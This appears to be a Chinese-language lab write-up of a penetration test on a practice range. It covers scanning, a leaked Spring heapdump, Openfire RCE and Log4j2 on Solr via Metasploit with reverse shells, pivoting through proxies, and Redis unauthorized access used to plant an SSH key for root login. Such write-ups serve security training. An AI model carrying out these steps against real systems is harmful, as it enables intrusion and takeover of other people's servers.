写在前面

127.0.0.1假装是dmz

192.168.2.183假装是外网ip

假装内网主机可以出网

不可出网状态下,thinkphp需手动攻击,redis上传公钥也要手动攻击。部分shell的获取需要通过正向连接获取

pp是对proxychains的alias

j8是对java8的alias





攻击机不通90网段

需手动删除路由表

1 | sudo route del -net 192.168.90.0 netmask 255.255.255.0 dev br-f9cc65027665 |

反连时需恢复路由表

1 | sudo route add -net 192.168.90.0 netmask 255.255.255.0 dev br-f9cc65027665 |

DMZ信息收集



靶场搭建起来后对靶机进行扫描

1 | ./kscan -t 127.0.0.1 -p 0-65535 |

可用端口

1 | http://127.0.0.1:80 Port:80,Addr:本机地址,Digest:00\",\"status\":404,\"er,Length:250 |

访问一下看看都是些什么

80

空页面没啥东西

9090

8983



DMZ漏洞扫描&利用

先梭哈

使用nuclei

1 | ./nuclei -list ~/exam/port |

~/exam/port

1 | http://127.0.0.1:80 |

扫描结果



spring 80

下载并分析该heapdump

1 | j8 -jar JDumpSpider-1.1-SNAPSHOT-full.jar ~/exam/heapdump > ~/exam/heapdump_result |

提取可用信息

java.version = 1.8.0_432







openfire 9090

尝试yakit中扫描漏洞,无果





msf中寻找其相关漏洞

发现rce模块,尝试检查漏洞

配置好参数,尝试利用

利用成功









solr 8983

使用msf扫描log4j2

发现log4j2

利用



成功反弹shell,通过webdelivery 上线msf

1 | use exploit/multi/script/web_delivery |

openfire作为入口点进行内网渗透

信息收集

查看网卡信息

1 | meterpreter > ipconfig |

上传工具进行扫描

1 | [2025-03-01 06:10:20] [SUCCESS] 端口开放 172.16.238.35:80 |

过滤重复内容,端口开放信息如下

172.16.238.35:80



172.16.238.20:7070

172.16.238.20:7777







上传代理工具进行代理

内网漏洞扫描&利用

1 | pp ./nuclei -list ~/exam/nuclei_list_172.16.238.0 |

非常安全,没有漏洞。

7070端口

和openfire相关的,结束

扫描结束后发现

135为springboot信息泄漏的机器

99为solr机器

20为该主机

solr作入口

信息收集

网卡信息

1 | Interface 1 |

上传工具进行扫描

1 | 192.168.90.80:80 |

代理搭建

漏洞扫描

1 | pp ./nuclei -list ~/exam/nuclei_list_192.168.90.0 |

不知道nuclei拉了还是代理拉了,没扫到

手动利用





192.168.90.30 redis未授权访问

敏感文件:

和spring泄漏的一致

利用

1 | pp python redis-attack.py -r 192.168.90.30 -L 192.168.2.183 -P 4889 -a 666666 -lf3 ~/.ssh/id_rsa.pub |

上传公钥

1 | pp ssh root@192.168.90.30 -i ~/.ssh/id_rsa |

上线到msf

web_delivery

